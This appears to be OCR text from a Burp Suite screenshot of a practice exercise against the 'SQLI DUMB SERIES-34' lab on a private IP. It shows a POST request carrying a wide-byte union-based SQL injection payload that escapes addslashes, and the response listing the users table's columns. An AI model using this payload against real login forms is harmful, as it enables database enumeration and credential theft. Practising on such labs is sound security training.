 Send
Cancel
<
>
Target: http://192.168.74.143:86
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-34/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 150
13
14 uname=-admin%E6' union select 2,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273
--+&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 2,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 --
Hint: The Password you input is escaped as : admin
?
Search...
0 matches